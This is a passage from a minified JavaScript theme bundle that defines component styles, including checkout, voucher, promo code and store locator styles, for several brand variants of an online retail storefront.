auto",textAlign:"center",paddingY:"16px",fontSize:"14px",color:"#101111"},skeleton:{justifyContent:"center",alignItems:"center",gap:4,flexDirection:"column",spacing:2,paddingTop:{base:"16px",md:"40px"}}},variants:{CUM:{},OK:{description:{fontFamily:"Asap",color:"#595D5F"},title:{fontFamily:"Montserrat",fontWeight:800,lineHeight:"110%",fontSize:{base:"27px",md:"35px"}}},PT:{description:{fontFamily:"Mulish",fontSize:"16px"},title:{fontFamily:"Mulish",fontWeight:700,lineHeight:"110%",fontSize:{base:"27px",md:"35px"}},categoryBannerFull:{maxWidth:{md:"1430px"}}},LC:{heading:{alignItems:"flex-start"},description:{fontFamily:"Supreme",fontSize:"14px",textAlign:"left",color:"#595D5F",margin:"0 0",textAlign:"left !important",p:{textAlign:"left !important"}},title:{fontFamily:"Supreme",fontStyle:"italic",fontWeight:700,lineHeight:"110%",textAlign:"left !important",fontSize:{base:"48px",md:"54px"}},skeleton:{justifyContent:"flex-start",alignItems:"flex-start",gap:4,flexDirection:"column",spacing:2}}},parts:["button"]},PageDesigner:Ct,TextTile:{baseStyle:e=>({textTile:St(St(St(St(St({},jt),kt),It),Dt),At)}),variants:{OK:{textTile:St(St(St(St({},Zt),Et),Tt),Lt)},PT:{textTile:St(St(St(St({},Ht),Ft),_t),zt)},LC:{textTile:St(St({},Rt),Wt)}},parts:["container","icon","link","CUM","OK","PT","LC"]},HeroBanner:{baseStyle:{styleSX:{".mb-2":{marginBottom:4},".mt-2":{marginTop:4},".my-2":{marginY:4},".mb-sm-3":{"@media (min-width: 576px)":{marginBottom:6}},".mt-sm-3":{"@media (min-width: 576px)":{marginTop:6}},".my-sm-3":{"@media (min-width: 576px)":{marginY:6}}}},variants:{OK:{},PT:{},LC:{}},parts:["CUM","OK","PT","LC"]},Highlight:{baseStyle:{stylesSX:{".asset-body":{display:"flex",alignItems:"center",justifyContent:"center",alingText:"center",height:{base:"full",md:"auto"},width:"full",minHeight:{md:"50%"},position:"absolute",top:0,p:{marginBottom:0},"&.asset-body-highlight":{backgroundColor:"rgba(0, 0, 0, .5)",lineHeight:1.5,bottom:0,height:"33%",minHeight:0,overflow:"hidden",paddingBottom:"5px",paddingTop:"5px",top:"auto",transition:".3s ease height",_hover:{height:"full",".asset-content":{WebkitLineClamp:"3"}},".asset-content":{"-webkit-box-orient":"vertical",WebkitLineClamp:"2",display:"-webkit-box",fontSize:"inherit",overflow:"hidden",textOverflow:"ellipsis",wordBreak:"break-word"}}}}},variants:{OK:{},PT:{stylesSX:{".asset-body":{display:"flex",alignItems:"center",justifyContent:"center",alingText:"center",height:{base:"full",md:"auto"},width:"full",minHeight:{md:"50%"},position:"absolute",top:0,p:{marginBottom:0},"&.asset-body-highlight":{backgroundColor:"rgba(0, 0, 0, .2)",lineHeight:1.5,bottom:0,height:"33%",minHeight:0,overflow:"hidden",paddingBottom:"5px",paddingTop:"5px",top:"auto",transition:".3s ease height",_hover:{height:"full",".asset-content":{WebkitLineClamp:"3"}},".asset-content":{"-webkit-box-orient":"vertical",WebkitLineClamp:"2",display:"-webkit-box",fontSize:"inherit",overflow:"hidden",textOverflow:"ellipsis",wordBreak:"break-word"}}}}},LC:{}},parts:["CUM","OK","PT","LC"]},StoreLocator:{baseStyle:e=>({heading:{color:"#000",fontFamily:"CUM.primary",fontSize:{base:"23px",md:"28px"},fontStyle:"normal",fontWeight:"600",letterSpacing:"-0.56px",lineHeight:"1.2",textAlign:"center"},menuButton:{color:"#000",fontSize:"13px",fontStyle:"normal",fontWeight:"400",letterSpacing:"0.46px",lineHeight:"20px",textAlign:"center",textTransform:"inherit",textDecoration:"capitalize",whiteSpace:"nowrap",textOverflow:"ellipsis",overflow:"hidden",backgroundColor:"#fff",borderColor:"#979797",borderRadius:0,outline:"none",outlineOffset:"initial",transition:"auto",height:"auto",minHeight:"40px",marginBottom:4,width:"full",_hover:{backgroundColor:"#fff",borderColor:"#979797"},_active:{backgroundColor:"#fff",borderColor:"#979797"},_focus:{backgroundColor:"#fff",borderColor:"#979797"}},menuList:{backgroundClip:"padding-box",backgroundColor:"#fff",borderRadius:0,boxShadow:"0 0 6px 1px rgba(0,0,0,.18)",color:"#000",fontSize:".875rem",left:0,liststyle:"none",minWidth:"100%",padding:"15px 0",zIndex:"50",transition:".3s ease",borderStyle:"solid",borderColor:"#a00001",borderWidth:"0 0 2px",maxHeight:"300px",overflowY:"scroll"},menuItem:{background:"transparent",border:0,clear:"both",color:"#000",fontSize:"13px",lineHeight:"35px",padding:"1px 25px",textAlign:"inherit",whiteSpace:"nowrap",transition:"background .3s ease",_hover:{background:"#f6f6f7",outline:"none"},_focus:{background:"none",outline:"none"},_active:{background:"#f6f6f7",outline:"none"}},storeListGridContainer:{margin:"auto",width:"full",paddingX:"12.5px",maxWidth:{base:"91.66667%",md:"83.33333%"}},storeListGrid:{spacingX:0,spacingY:"25px",columns:{base:1,md:3}},storeContent:{color:"#000",fontSize:"14px",fontStyle:"normal",fontWeight:"400",letterSpacing:"normal",lineHeight:"21px",paddingX:{base:0,md:"25px"},marginBottom:4},storeName:{color:"#000",fontSize:"24px",fontStyle:"normal",fontWeight:"400",letterSpacing:"0.78px",lineHeight:"34px"},iconColor:{color:"PT"===e.variant?"#d39f4a":"OK"===e.variant?"#000":"LC"===e.variant?"#F14345":"#a00001"},mapInfoWindowLink:{fontSize:"16px",textDecoration:"underline",_hover:{textDecoration:"none"}},mapInfoWindowLinkSX:{mt:"12.5px",fontSize:"16px",display:"block",textDecoration:"underline","@media (min-width: 768px)":{textDecoration:"none",pointerEvents:"none",cursor:"default"}}}),variants:{OK:{heading:{fontFamily:"OK.secondary",fontSize:{base:"23px",md:"28px"},fontWeight:"600",letterSpacing:"normal",lineHeight:"1.2",textTransform:"uppercase"},menuButton:{letterSpacing:"normal",lineHeight:"1.7",height:"auto",minHeight:"37px",_hover:{borderColor:"#000"},_active:{borderColor:"#000"},_focus:{borderColor:"#000"}},menuList:{borderColor:"#000",borderWidth:"2px",maxHeight:"300px",overflowY:"scroll"},menuItem:{_hover:{background:"#f7f7f7",outline:"none"},_focus:{background:"none",outline:"none"},_active:{background:"#f7f7f7",outline:"none"}},storeContent:{color:"#444",lineHeight:"23px"}},PT:{heading:{fontFamily:"PT.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"700",letterSpacing:"normal",lineHeight:"1.2px"},menuButton:{fontFamily:["CenturyGothic, Arial, Helvetica, sans-serif"],fontSize:"16px",letterSpacing:"0.56px",lineHeight:"16px",borderColor:"#a8a8a8",height:"auto",_hover:{borderColor:"#a8a8a8"},_active:{borderColor:"#a8a8a8"},_focus:{borderColor:"#a8a8a8"}},menuList:{fontFamily:["CenturyGothic, Arial, Helvetica, sans-serif"],boxShadow:"none",border:"1px solid #a8a8a8",borderColor:"#a00001",borderWidth:"0 0 2px"},menuItem:{fontFamily:["CenturyGothic, Arial, Helvetica, sans-serif"],_hover:{background:"#f7f7f7",outline:"none"},_focus:{background:"none",outline:"none"},_active:{background:"#f7f7f7",outline:"none"}},storeContent:{color:"#444",fontFamily:["CenturyGothic, Arial, Helvetica, sans-serif"],letterSpacing:"0.56px",lineHeight:"24px",paddingX:{base:0,md:"25px"},marginBottom:4}},LC:{heading:{fontFamily:"LC.primary",fontSize:{base:"23px",md:"28px"},fontWeight:"400",letterSpacing:"normal",lineHeight:"1.2"}}},parts:["heading","menuButton","menuList","menuItem","storeListGridContainer","storeListGrid","storeContent","storeName"]},Authentication:ye,GiftCard:xe,ShippingCard:{baseStyle:{shippingCardTitle:{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"semibold",lineHeight:"22px",letterSpacing:0,color:"#101111"},shippingCardText:{fontSize:"12px",fontWeight:"normal",lineHeight:"19px",letterSpacing:0,color:"#101111"}},variants:{OK:{shippingCardTitle:{fontFamily:"OK.primary"}},PT:{shippingCardTitle:{fontFamily:"PT.primary"}},LC:{shippingCardTitle:{fontFamily:"LC.primary"}}},parts:["shippingCardTitle","shippingCardText"]},DrawerBag:{baseStyle:{content:{padding:0,fontFamily:"CUM.primary",spacing:0,maxWidth:"32rem",width:"full",maxHeight:"100vh",minHeight:{base:"93vh",xl:"100dvh"},height:"100dvh",background:"white"},drawerHeader:{boxShadow:"none",paddingTop:"0 !important",paddingX:"0 !important"},drawerOverlay:{background:"blackAlpha.700"},header:{alignItems:"center",justifyContent:"flex-start",paddingX:{base:"16px",md:"24px"},paddingTop:{base:"16px",md:"24px"},paddingBottom:{base:"16px"},flexDirection:"column",fontFamily:"CUM.primary",width:"100%",position:"relative"},headingWrap:{alignItems:"flex-start",width:"100%"},heading:{display:"flex",alignItems:"center",textTransform:"uppercase",fontSize:{base:"16px",md:"18px"},lineHeight:"21px",gap:"5px",fontWeight:"800",width:"100%",fontFamily:"CUM.primary"},headingMessage:{fontSize:"14px",width:"100%",fontWeight:"normal",gap:"5px",flexDirection:"column",display:"flex",alignItems:"flex-start",justifyContent:"center"},link:{textDecoration:"underline",cursor:"pointer",fontWeight:"600",_hover:{textDecoration:"none"}},drawerBody:{paddingX:{base:"16px",md:"24px"},paddingTop:"8px !important",paddingBottom:"24px !important"},cartFooter:{paddingX:{base:"16px",md:"24px"},paddingY:{base:"24px",md:"24px"},gap:"12px",bottom:"0",left:"0",width:"100%",boxShadow:"0px -4px 10px 0px #0000001A",display:"flex",flexDirection:"column",fontFamily:"CUM.primary",alignItems:"stretch",flexWrap:"wrap"},footerActions:{width:"100%",gap:"16px"},cartCount:{paddingLeft:"4px",letterSpacing:"2px"},cartItems:{alignItems:"stretch",flexDirection:"column",justifyContent:"stretch",paddingTop:0},vouchers:{fontSize:"12px",fontWeight:"600",alignItems:"center",gap:"5px"},cartSummary:{display:"flex",width:"100%",flexDirection:"column",alignItems:"stretch",justifyContent:"center",gap:"8px",lineHeight:"19px"},cartTotal:{width:"100%",display:"flex",justifyContent:"space-between",textTransform:"uppercase",fontSize:{base:"16px",md:"18px"},fontWeight:"800",lineHeight:{base:"19px",md:"21px"}},closeIcon:{minWidth:"24px",height:"24px",display:"flex !important",alignItems:"center !important",justifyContent:"center !important",cursor:"pointer"},drawerRecommenderWrapper:{fontFamily:"CUM.primary",display:{base:"none",lg:"flex"},flex:1,alignItems:"center",justifyContent:"center",padding:4,maxWidth:"calc(100vw - 32rem)"},drawerRecommender:{spacing:4,justifyContent:"center",height:"100vh",width:"full",maxWidth:"864px",overflow:"auto"},drawerRecommenderTitle:{fontFamily:"CUM.primary",color:"white",fontSize:"22px",fontWeight:"800",lineHeight:"26.4px",letterSpacing:"-0.02em",textAlign:"center",textTransform:"uppercase"}},variants:{CUM:{drawerRecommenderWrapper:{fontFamily:"CUM.primary"},drawerRecommenderTitle:{fontFamily:"CUM.primary"}},OK:{header:{fontFamily:"OK.primary",letterSpacing:"normal"},heading:{fontFamily:"OK.primary"},content:{fontFamily:"OK.primary"},cartFooter:{fontFamily:"OK.primary"},drawerRecommenderWrapper:{fontFamily:"OK.primary"},drawerRecommenderTitle:{fontFamily:"OK.primary"}},PT:{header:{fontFamily:"PT.primary",letterSpacing:"0.56px"},heading:{fontFamily:"PT.primary",fontWeight:"700",fontSize:{base:"16px",md:"16px"}},content:{fontFamily:"PT.primary"},cartTotal:{textTransform:"none",fontSize:{base:"16px",md:"16px"},lineHeight:"19px",fontWeight:"700"},cartFooter:{gap:"16px",fontFamily:"PT.primary"},drawerRecommenderWrapper:{fontFamily:"PT.primary"},drawerRecommenderTitle:{fontFamily:"PT.primary"}},LC:{header:{fontFamily:"LC.primary",letterSpacing:"normal"},heading:{fontFamily:"LC.primary"},content:{fontFamily:"LC.primary"},cartFooter:{fontFamily:"LC.primary"},drawerRecommenderWrapper:{fontFamily:"LC.primary"},drawerRecommenderTitle:{fontFamily:"LC.primary"}}},parts:["content","drawerHeader","header","headerWrap","headingMessage","footer","cartCount","link","drawerBody","cartFooter","footerActions","cartItems","vouchers","cartSummary","cartTotal","closeIcon"]},CartProductItem:Ae,ReturnProductItem:Ke,GiftCard:xe,VoucherCard:{baseStyle:{voucherCard:{gap:2,paddingY:3,paddingX:4,align:"center",borderWidth:2,borderRadius:"base",justify:"space-between"},voucherCardTitle:{fontSize:"18px",fontWeight:"bold",lineHeight:"19px",letterSpacing:0,color:"#101111"},voucherCardTitleSuperscript:{fontSize:"12px",fontWeight:"semibold",lineHeight:"19px",letterSpacing:0,color:"#101111",position:"relative",top:"-0.4em"},voucherCardText:{fontSize:"12px",fontWeight:"normal",lineHeight:"16px",letterSpacing:0,color:"#595D5F"},voucherCardErrorText:{fontSize:"12px",fontWeight:"normal",lineHeight:"16px",letterSpacing:0,color:"#dc3545"},voucherCardSuccessText:{fontSize:"12px",fontWeight:"normal",lineHeight:"16px",letterSpacing:0,color:"#28a745"},voucherCardBtn:{display:"flex",fontSize:"12px",fontWeight:"bold",lineHeight:"16px",letterSpacing:"0.06em",color:"#101111",textTransform:"uppercase",paddingRight:1,paddingLeft:3,backgroundColor:"#F6F6F7",_hover:{backgroundColor:"blackAlpha.100"}}},variants:{OK:{},PT:{voucherCardTitle:{fontSize:"20px",lineHeight:"24px"},voucherCardText:{color:"#5B5C5C"}},LC:{}},parts:["voucherCard","voucherCardTitle","voucherCardTitleSuperscript","voucherCardText","voucherCardBtn"]},VoucherModal:{baseStyle:{modalHeader:{positon:"relative",minHeight:"132px",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"},closeIcon:{display:"flex",minWidth:5,height:5,marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}},contentTitle:{fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"extrabold",lineHeight:{base:"23px",md:"26px"},letterSpacing:"-0.02em",textTransform:"uppercase",marginBottom:6},content:{fontFamily:"CUM.primary",fontSize:"16px",fontWeight:"normal",lineHeight:"26px",letterSpacing:0,marginBottom:6},contentBold:{fontFamily:"CUM.primary",fontSize:"16px",fontWeight:"semibold",lineHeight:"26px",letterSpacing:0}},variants:{OK:{contentTitle:{fontFamily:"OK.primary"},content:{fontFamily:"OK.primary"},contentBold:{fontFamily:"OK.primary"}},PT:{contentTitle:{fontFamily:"PT.primary"},content:{fontFamily:"PT.primary"},contentBold:{fontFamily:"PT.primary"}},LC:{contentTitle:{fontFamily:"LC.primary"},content:{fontFamily:"LC.primary"},contentBold:{fontFamily:"LC.primary"}}},parts:["modalHeader","closeBtn","contentTitle","content","contentBold"]},VoucherFlyout:{baseStyle:{content:{fontFamily:"CUM.primary",color:"#101111",paddingY:{base:4,md:6},maxWidth:{base:"90%",md:"500px"}},heading:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"800",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},textTransform:"uppercase",marginBottom:6},closeBtn:{display:"flex",minWidth:6,height:6,marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}},description:{color:"#101111",fontSize:"14px",fontStyle:"normal",fontWeight:"normal",lineHeight:"22px",letterSpacing:0}},variants:{OK:{content:{fontFamily:"OK.primary"},heading:{color:"#101111",fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",textTransform:"uppercase"}},PT:{content:{fontFamily:"PT.primary"},heading:{color:"#101111",fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},fontStyle:"normal",fontWeight:"bold",lineHeight:"1.2",letterSpacing:{base:"1.6px",md:"1.8px"},textTransform:"uppercase"}},LC:{content:{fontFamily:"LC.primary"},heading:{color:"#101111",fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"800",lineHeight:"1.2",letterSpacing:"-0.02em",textTransform:"uppercase"}}},parts:["content","heading","closeBtn","description"]},PromoCode:{baseStyle:{promoCode:{padding:4,paddingLeft:1,background:"#F6F6F7",border:"1px solid",borderColor:"#E1E3E4",borderRadius:"base"},promoCodeSX:{"input[aria-invalid=true]":{border:"none",boxShadow:"none"},"input[data-invalid]":{border:"none",boxShadow:"none"},"#code-feedback":{display:"none"}},promoCodeTitle:{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"bold",lineHeight:"17px",letterSpacing:"0.02em",color:"#101111",textTransform:"uppercase"},promoCodeInputField:{fontSize:"12px",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.02em",color:"#101111",height:"28px",border:"none",_placeholder:{color:"#595D5F",textTransform:"uppercase"}},promoCodeInputLabel:{display:"none"},promoCodeApplyBtn:{fontSize:"12px",fontWeight:"bold",lineHeight:"16px",letterSpacing:"0.06em",minWidth:"58px"}},variants:{OK:{promoCodeTitle:{fontFamily:"OK.primary"}},PT:{promoCodeTitle:{fontFamily:"PT.primary",letterSpacing:"0.06em"},promoCodeInputField:{_placeholder:{color:"#5B5C5C"}},promoCodeApplyBtn:{fontSize:"14px",fontWeight:"semibold",lineHeight:"18px",letterSpacing:"0em",minWidth:"58px"}},LC:{promoCodeTitle:{fontFamily:"LC.primary"}}},parts:["promoCode","promoCodeSX","promoCodeTitle","promoCodeInputField","promoCodeInputLabel","promoCodeApplyBtn","CUM","OK","PT","LC"]},ToggleCard:re,Checkout:{baseStyle:{tab:{alignItems:"stretch",display:"flex",flex:1,borderRadius:0,backgroundColor:"white",height:"auto",justifyContent:"flex-start",gap:{base:"10px",lg:"16px"},px:"0",py:"16px",pr:"2px",color:"#101111",borderBottom:"2px solid transparent !important",cursor:"pointer",_hover:{backgroundColor:"#F7F7F7"},_disabled:{opacity:"0.6",cursor:"not-allowed"}},tabList:{alignItems:"stretch",borderTop:"1px solid #E1E3E4",borderBottom:"1px solid #E1E3E4",display:"flex",marginBottom:"12px",width:"100%"},tabContent:{flexDirection:"column",alignItems:"flex-start",justifyContent:"center",fontFamily:"CUM.primary",textAlign:"left",gap:{base:"2px"},fontFamily:"CUM.primary",fontSize:{base:"14px",md:"16px"},lineHeight:"19px"},tabContentSubText:{fontSize:"12px",lineHeight:"19px",color:"#595D5F",fontWeight:"400"},tabIcon:{width:{base:"32px",lg:"44px"},height:{base:"32px",lg:"44px"},display:"flex",alignItems:"center",justifyContent:"center",padding:"10px",backgroundColor:"#F7F7F7",borderRadius:"50%"},addressWrap:{flexDirection:"row",justifyContent:"flex-start",gap:"16px",width:"100%",padding:"16px",marginTop:"4px !important",minHeight:"55px",_hover:{backgroundColor:"#F7F7F7"}},selectedAddressWrap:{flexDirection:"column",justifyContent:"stretch",gap:"16px",minHeight:"55px",width:"100%"},selectedAddressDetails:{flexDirection:"row",justifyContent:"flex-start",gap:"16px",width:"100%",padding:"0 0",marginTop:"0 !important"},addressDisplay:{color:"#101111",fontWeight:"600",fontSize:"14px",lineHeight:"22px",fontFamily:"CUM.primary",color:"#101111"},addressLink:{fontWeight:"400",fontSize:"12px",lineHeight:"19px",fontFamily:"CUM.primary",color:"#595D5F",zIndex:"1",textDecoration:"underline",_hover:{textDecoration:"underline"}},addAddressBtn:{fontWeight:"600",fontSize:"14px",lineHeight:"22px",fontFamily:"CUM.primary",color:"#101111",textAlign:"left",padding:"16px",display:"flex",alignItems:"center",justifyContent:"flex-start",gap:"16px",marginTop:"4px !important",_hover:{backgroundColor:"#F7F7F7"}},addressActionCard:{width:"100%",border:"none",padding:"0",display:"flex",alignItems:"center",flexDirection:"row"},addressRadio:{borderRadius:"50%",border:"1px solid #A1A8AD",padding:"4px",height:"20px",width:"20px",display:"flex",alignItems:"center",justifyContent:"center",position:{base:"relative"},_hover:{cursor:"pointer"}},addressRadioChecked:{_after:{content:'""',display:"flex",width:"100%",height:"100%",zIndex:1,borderRadius:"50%",background:"black"}},subHeading:{fontSize:"14px",fontWeight:"700",fontFamily:"CUM.primary",textTransform:"uppercase",lineHeight:"19px",color:"#101111",letterSpacing:"0.56px"},addressContainer:{gap:"4px !important",display:"flex",width:"100%",alignItems:"stretch",flexDirection:"column"},shippingMethodsStep:{marginTop:"24px"},deliveryMethodRadioBtn:{display:"flex",gap:"16px",height:"auto !important",padding:"0",width:"100%",marginTop:"0 !important"},deliveryMethodElectronic:{display:"flex",gap:{base:"8px",lg:"16px"},padding:"16px",width:"100%",marginTop:"0 !important",backgroundColor:"#F7F7F7",paddingRight:{base:"16px",lg:"60px"},position:"relative"},deliveryMethodElectronicRadio:{top:{base:"0",lg:"50%"},transform:{base:"none",lg:"translateY(-50%)"},borderRadius:"50%",border:"1px solid #A1A8AD",padding:"4px",height:"20px",width:"20px",right:{base:"0",lg:"16px"},display:"flex",alignItems:"center",justifyContent:"center",position:{base:"relative",lg:"absolute"},_after:{content:'""',display:"flex",width:"100%",height:"100%",borderRadius:"50%",backgroundColor:"black"}},deliveryMethodContainer:{display:"flex",gap:"16px",flex:1},deliveryMethodWrap:{display:"flex",flexDirection:"column",gap:"4px",width:"100%"},deliveryMethodContent:{display:"flex",flexDirection:"column",gap:"2px",flex:1},deliveryMethodPrice:{fontWeight:"700",textAlign:"right",fontFamily:"CUM.primary",fontSize:"14px",alignSelf:{base:"flex-start",md:"center"}},deliveryMethodIcon:{marginTop:"5px"},collectMethodIcon:{marginTop:"5px",alignSelf:"flex-start"},deliveryMethodTitle:{marginBottom:{base:"4px",md:"0"},fontFamily:"CUM.primary",fontWeight:"700",fontSize:"14px"},modalIconBtn:{display:"flex",minWidth:6,height:6,marginLeft:"11px",alignItems:"center",_hover:{backgroundColor:"blackAlpha.100"}},modalContent:{fontFamily:"CUM.primary",color:"#101111",borderRadius:0,boxShadow:"0 0 6px 1px rgba(0,0,0,.18)",borderBottom:"2px solid #a00001 !important",width:{base:"calc(100% - 32px)",md:"100%"},maxWidth:"1200px",height:"800px",maxHeight:"80vh"},modalHeader:{display:"flex",justifyContent:"space-between",alignItems:"center",paddingX:"16px"},collectionDetailsWrapper:{backgroundColor:"#F6F6F7",marginBottom:8},collectionDetailsHeader:{padding:4,borderBottom:"1px solid",borderBottomColor:"#E1E3E4"},collectionDetailsTitle:{},collectionDetailsAddress:{padding:4,marginBottom:4},giftWrappingCheckbox:{flexDirection:"row-reverse",justifyContent:"space-between",gap:4,alignItems:{base:"flex-start",md:"center"},backgroundColor:"white",padding:"16px",width:"100%",height:"auto",minHeight:{base:"100px",md:"55px"},height:{base:"auto",md:"auto"},_checked:{backgroundColor:"#F6F6F7"},_hover:{backgroundColor:"#F6F6F7"}},giftWrappingContainer:{display:"flex",gap:"16px",flex:1},giftWrappingContent:{display:"flex",flexDirection:"column",gap:"2px",flex:1},giftWrappingIcon:{marginTop:"2px"},giftWrappingTitle:{marginBottom:{base:"4px",md:"0"},fontFamily:"CUM.primary",fontWeight:"700",fontSize:"14px"},flyoutModalContent:{fontFamily:"CUM.primary",color:"#101111",fontSize:"md",paddingY:{base:"24px",md:"40px"},paddingY:{base:4,md:6},maxWidth:{base:"90%",md:"500px"}},flyoutModalheading:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"800",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},textTransform:"uppercase",marginBottom:6},orderConfirmationTitle:{fontWeight:"800",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},lineHeight:{base:"22.8px",md:"26.4px"},letterSpacing:"-0.02em"},orderConfirmationSubTitle:{fontWeight:"600",fontSize:"16px",lineHeight:"25.6px",letterSpacing:"normal"},orderConfirmationLink:{textDecoration:"underline",textUnderlineOffset:"4px",_hover:{textDecoration:"none"}},orderConfirmationLoyalty:{fontWeight:"600",fontSize:{base:"14px",md:"16px"},lineHeight:{base:"22.4px",md:"25.6px"},letterSpacing:"normal",alignItems:"center",gap:4,padding:6,border:"1px solid #FFC33A",rounded:"4px"},orderDetailsTitle:{color:"#101111",fontWeight:"800",fontFamily:"CUM.primary",fontSize:{base:"16px",md:"18px"},lineHeight:{base:"19.2px",md:"21.6px"},letterSpacing:"-0.02em",textTransform:"uppercase"},orderRegistrationTitle:{fontWeight:"800",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},lineHeight:{base:"22.8px",md:"26.4px"},letterSpacing:"-0.02em"},productItemImage:{width:"auto",minWidth:"70px",maxWidth:{base:"75px",md:"75px"},maxHeight:"100%",marginTop:"2px"},productItemTitle:{color:"#101111",fontWeight:600},productItemAttribute:{color:"#595D5F",fontSize:"12px",lineHeight:"19px",textTransform:"capitalize"},productItemPrice:{fontWeight:600,fontSize:{base:"12px"},lineHeight:"19.2px"},productItemPricePrev:{fontWeight:400,textDecoration:"line-through",fontSize:{base:"12px"},lineHeight:"16px",color:"#A1A8AD",marginLeft:"8px"},radioBillingAddressWrap:{display:"flex",flexDirection:"column",gap:"4px",width:"100%"},radioBillingAddressBtn:{display:"flex",gap:"16px",padding:"0",width:"100%"},radioBillingAddressTitle:{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"600",lineHeight:"20px",color:"#101111"},radioBillingAddressContent:{fontSize:"12px",fontWeight:"400",lineHeight:"19px",color:"#595D5F"},storeResultCard:{display:"flex",flexDirection:{base:"column",md:"row"},justifyContent:"space-between",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",backgroundColor:"#fafafb",padding:6},storeResultName:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"12px"},storeSearch:{fontWeight:500}},variants:{OK:{tabContent:{fontFamily:"OK.primary"},subHeading:{fontFamily:"OK.primary"},addressDisplay:{fontFamily:"OK.primary"},addAddressBtn:{fontFamily:"OK.primary",fontWeight:"700"},addressLink:{fontFamily:"OK.primary"},deliveryMethodPrice:{fontFamily:"OK.primary"},deliveryMethodTitle:{fontFamily:"OK.primary"},giftWrappingTitle:{fontFamily:"OK.primary"},flyoutModalContent:{fontFamily:"OK.primary"},flyoutModalheading:{color:"#101111",fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",textTransform:"uppercase"},orderConfirmationTitle:{fontWeight:"700",fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},lineHeight:{base:"26.6px",md:"30.8px"}},orderDetailsTitle:{fontFamily:"OK.secondary",letterSpacing:"normal"},productItemPricePrev:{color:"#A6A7A6"},radioBillingAddressTitle:{fontFamily:"OK.primary"},storeResultCard:{fontFamily:"OK.primary"},storeResultName:{fontFamily:"OK.primary"}},PT:{tabList:{borderTop:"1px solid #E3E3E3",borderBottom:"1px solid #E3E3E3"},tabContent:{fontFamily:"PT.primary"},tabContentSubText:{color:"#5B5C5C"},subHeading:{fontFamily:"PT.primary"},addressDisplay:{fontFamily:"PT.primary"},addAddressBtn:{fontFamily:"PT.primary",fontWeight:"700"},addressLink:{fontFamily:"PT.primary"},deliveryMethodPrice:{fontFamily:"PT.primary"},flyoutModalContent:{fontFamily:"PT.primary"},deliveryMethodTitle:{fontFamily:"PT.primary"},giftWrappingTitle:{fontFamily:"PT.primary"},flyoutModalheading:{color:"#101111",fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},fontStyle:"normal",fontWeight:"bold",lineHeight:"1.2",letterSpacing:{base:"1.6px",md:"1.8px"},textTransform:"uppercase"},orderConfirmationTitle:{fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},lineHeight:{base:"19.2px",md:"21.6px"}},orderDetailsTitle:{fontFamily:"PT.primary",fontSize:{base:"14px",md:"16px"},lineHeight:{base:"16.8px",md:"19.2px"},letterSpacing:"normal"},productItemPricePrev:{color:"#A6A7A6"},radioBillingAddressTitle:{fontFamily:"PT.primary"},storeResultCard:{fontFamily:"PT.primary"},storeResultName:{fontFamily:"PT.primary"},storeSearch:{fontWeight:600}},LC:{tabContent:{fontFamily:"LC.primary"},subHeading:{fontFamily:"LC.primary"},addressDisplay:{fontFamily:"LC.primary"},addAddressBtn:{fontFamily:"LC.primary",fontWeight:"700"},addressLink:{fontFamily:"LC.primary"},deliveryMethodPrice:{fontFamily:"LC.primary"},deliveryMethodTitle:{fontFamily:"LC.primary"},giftWrappingTitle:{fontFamily:"LC.primary"},flyoutModalContent:{fontFamily:"LC.primary"},flyoutModalheading:{color:"#101111",fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"800",lineHeight:"1.2",letterSpacing:"-0.02em",textTransform:"uppercase"},orderConfirmationTitle:{fontWeight:"700",fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},lineHeight:{base:"22.8px",md:"26.4px"},letterSpacing:"-0.02em"},orderDetailsTitle:{fontWeight:"700",fontFamily:"LC.primary",letterSpacing:"normal"},productItemPricePrev:{color:"#C7D0D0"},radioBillingAddressTitle:{fontFamily:"LC.primary",fontWeight:"600"},storeResultCard:{fontFamily:"LC.primary"},storeResultName:{fontFamily:"LC.primary"}}},parts:["tab","tabList","addressDisplay","addressLink","subHeading","tabContent","tabSubText","tabIcon","addressWrap","addAddressBtn","addressActionCard","addressContainer","deliveryMethodRadioBtn","deliveryMethodContainer","deliveryMethodContent","deliveryMethodPrice","deliveryMethodIcon","deliveryMethodTitle","radioBillingAddressWrap","radioBillingAddressBtn","radioBillingAddressTitle","radioBillingAddressContent","orderConfirmationTitle","orderConfirmationSubTitle","orderConfirmationLink","orderConfirmationLoyalty","orderDetailsTitle","productItemTitle","productItemAttribute","giftWrappingCheckbox","giftWrappingContainer","giftWrappingContent","giftWrappingIcon","giftWrappingTitle"]},Payment:{baseStyle:({isChecked:e})=>({radioCardWrapper:{cursor:"pointer",padding:4,borderBottom:"1px 